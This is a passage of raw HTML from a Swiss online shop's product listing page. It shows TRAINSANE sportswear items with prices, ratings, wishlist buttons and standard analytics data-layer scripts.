								<input name="attribute_pa_farbe" type="hidden" value="schwarz"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11321" data-tinv-wl-productvariation="16078" data-tinv-wl-productvariations="[16078,16079,16080,16081,16082,16083,16084,16085,16086,16087,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-11312 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-herrenbekleidung product_tag-clothes product_tag-kleider product_tag-stringer product_tag-tank product_tag-trainsane product_tag-trainsane-wear pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xl pa_groesse-xxl instock featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/trainsane-stringer-tank-orange/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/01/MEN-Tanktop-orange_n-220x220.jpg" alt="TRAINSANE Stringer Tank ORANGE"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE Stringer Tank ORANGE</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/trainsane-stringer-tank-orange/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="11312" data-product_sku="24-128" aria-label="Wähle Optionen für „TRAINSANE Stringer Tank ORANGE“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11312,&quot;item_id&quot;:11312,&quot;item_name&quot;:&quot;TRAINSANE Stringer Tank ORANGE&quot;,&quot;sku&quot;:&quot;24-128&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herrenbekleidung&quot;,&quot;id&quot;:11312,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/trainsane-stringer-tank-orange\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:42,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11312">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11312] = {"id":"11312","sku":"24-128","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11312","sku":"24-128","gpf":"woocommerce_gpf_11312","gla":"gla_11312"},"is_variable":true,"type":"variable","name":"TRAINSANE Stringer Tank ORANGE","category":["Bekleidung &amp; Zubehör","Herrenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11312]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11312">
					<input name="attribute_pa_groesse" type="hidden" value="l"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11312" data-tinv-wl-productvariation="11317" data-tinv-wl-productvariations="[11313,11314,11315,11316,11317,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-11296 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_tag-clothes product_tag-trainsane product_tag-trainsane-girl pa_farbe-pink-stripes pa_farbe-white-stripes pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xs instock featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/transane-girl-running-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/01/pink-short-220x220.jpg" alt="TRANSANE GIRL Running Short"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRANSANE GIRL Running Short</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/transane-girl-running-short/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="11296" data-product_sku="24-126" aria-label="Wähle Optionen für „TRANSANE GIRL Running Short“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11296,&quot;item_id&quot;:11296,&quot;item_name&quot;:&quot;TRANSANE GIRL Running Short&quot;,&quot;sku&quot;:&quot;24-126&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Damenbekleidung&quot;,&quot;id&quot;:11296,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/transane-girl-running-short\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:43,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11296">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11296] = {"id":"11296","sku":"24-126","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11296","sku":"24-126","gpf":"woocommerce_gpf_11296","gla":"gla_11296"},"is_variable":true,"type":"variable","name":"TRANSANE GIRL Running Short","category":["Bekleidung &amp; Zubehör","Damenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11296]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11296">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11296" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[11301,11302,11303,11304,11305,11306,11307,11308,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-11288 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_tag-clothes product_tag-trainsane product_tag-trainsane-girl pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xs last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/transane-girl-mini-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/01/mini-short-220x220.jpg" alt="TRANSANE GIRL Mini Short"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRANSANE GIRL Mini Short</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/transane-girl-mini-short/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="11288" data-product_sku="24-124" aria-label="Wähle Optionen für „TRANSANE GIRL Mini Short“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11288,&quot;item_id&quot;:11288,&quot;item_name&quot;:&quot;TRANSANE GIRL Mini Short&quot;,&quot;sku&quot;:&quot;24-124&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Damenbekleidung&quot;,&quot;id&quot;:11288,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/transane-girl-mini-short\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:44,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11288">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11288] = {"id":"11288","sku":"24-124","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11288","sku":"24-124","gpf":"woocommerce_gpf_11288","gla":"gla_11288"},"is_variable":true,"type":"variable","name":"TRANSANE GIRL Mini Short","category":["Bekleidung &amp; Zubehör","Damenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11288]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11288">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11288" data-tinv-wl-productvariation="11292" data-tinv-wl-productvariations="[11290,11291,11292,11289,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-11279 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_cat-party-wear product_cat-street-wear product_tag-clothes product_tag-trainsane product_tag-trainsane-girl pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xs first instock featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/party-wear/trainsane-girl-streetwear-longsleeve-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/01/webshop-crop-top-black-street-long-220x220.jpg" alt="TRAINSANE GIRL Streetwear Longsleeve Top"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE GIRL Streetwear Longsleeve Top</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/party-wear/trainsane-girl-streetwear-longsleeve-top/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="11279" data-product_sku="24-122" aria-label="Wähle Optionen für „TRAINSANE GIRL Streetwear Longsleeve Top“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11279,&quot;item_id&quot;:11279,&quot;item_name&quot;:&quot;TRAINSANE GIRL Streetwear Longsleeve Top&quot;,&quot;sku&quot;:&quot;24-122&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Street Wear&quot;,&quot;id&quot;:11279,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/party-wear\/trainsane-girl-streetwear-longsleeve-top\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:45,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11279">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11279] = {"id":"11279","sku":"24-122","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11279","sku":"24-122","gpf":"woocommerce_gpf_11279","gla":"gla_11279"},"is_variable":true,"type":"variable","name":"TRAINSANE GIRL Streetwear Longsleeve Top","category":["Bekleidung &amp; Zubehör","Damenbekleidung","Party Wear","Street Wear"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11279]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11279">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11279" data-tinv-wl-productvariation="11283" data-tinv-wl-productvariations="[11281,11282,11283,11280,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-11270 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_cat-street-wear product_tag-clothes product_tag-trainsane product_tag-trainsane-girl pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xs instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/street-wear/trainsane-girl-streetwear-crop-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/01/webshop-crop-top-black-street-220x220.jpg" alt="TRAINSANE GIRL Streetwear Crop Top"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE GIRL Streetwear Crop Top</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/street-wear/trainsane-girl-streetwear-crop-top/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="11270" data-product_sku="24-120" aria-label="Wähle Optionen für „TRAINSANE GIRL Streetwear Crop Top“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11270,&quot;item_id&quot;:11270,&quot;item_name&quot;:&quot;TRAINSANE GIRL Streetwear Crop Top&quot;,&quot;sku&quot;:&quot;24-120&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Street Wear&quot;,&quot;id&quot;:11270,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-streetwear-crop-top\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:46,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11270">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11270] = {"id":"11270","sku":"24-120","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11270","sku":"24-120","gpf":"woocommerce_gpf_11270","gla":"gla_11270"},"is_variable":true,"type":"variable","name":"TRAINSANE GIRL Streetwear Crop Top","category":["Bekleidung &amp; Zubehör","Damenbekleidung","Street Wear"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11270]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11270">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11270" data-tinv-wl-productvariation="11274" data-tinv-wl-productvariations="[11272,11273,11274,11271,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-11263 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_tag-clothes product_tag-trainsane product_tag-trainsane-girl pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xs instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/transane-girl-crop-top-pink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/01/MB_0081web-220x220.jpg" alt="TRANSANE GIRL Crop Top Pink"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRANSANE GIRL Crop Top Pink</h2><div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/transane-girl-crop-top-pink/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="11263" data-product_sku="24-118" aria-label="Wähle Optionen für „TRANSANE GIRL Crop Top Pink“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11263,&quot;item_id&quot;:11263,&quot;item_name&quot;:&quot;TRANSANE GIRL Crop Top Pink&quot;,&quot;sku&quot;:&quot;24-118&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Damenbekleidung&quot;,&quot;id&quot;:11263,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/transane-girl-crop-top-pink\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:47,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11263">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11263] = {"id":"11263","sku":"24-118","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11263","sku":"24-118","gpf":"woocommerce_gpf_11263","gla":"gla_11263"},"is_variable":true,"type":"variable","name":"TRANSANE GIRL Crop Top Pink","category":["Bekleidung &amp; Zubehör","Damenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11263]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11263">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11263" data-tinv-wl-productvariation="11266" data-tinv-wl-productvariations="[11264,11265,11266,11269,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-11256 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_tag-clothes product_tag-trainsane product_tag-trainsane-girl pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xs last instock featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/trainsane-girl-sport-bra-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/01/MB_0022web-220x220.jpg" alt="TRAINSANE GIRL Sport-Bra Black"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE GIRL Sport-Bra Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/trainsane-girl-sport-bra-black/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="11256" data-product_sku="24-116" aria-label="Wähle Optionen für „TRAINSANE GIRL Sport-Bra Black“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11256,&quot;item_id&quot;:11256,&quot;item_name&quot;:&quot;TRAINSANE GIRL Sport-Bra Black&quot;,&quot;sku&quot;:&quot;24-116&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Damenbekleidung&quot;,&quot;id&quot;:11256,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/trainsane-girl-sport-bra-black\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:48,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11256">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11256] = {"id":"11256","sku":"24-116","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11256","sku":"24-116","gpf":"woocommerce_gpf_11256","gla":"gla_11256"},"is_variable":true,"type":"variable","name":"TRAINSANE GIRL Sport-Bra Black","category":["Bekleidung &amp; Zubehör","Damenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11256]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11256">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11256" data-tinv-wl-productvariation="11258" data-tinv-wl-productvariations="[11257,11258,11260,11259,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
			</ul>

			<div class="storefront-sorting"><nav class="woocommerce-pagination pagination pager-center">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://trainsane.ch/groesse/m/page/2/">← PREV</a></li>
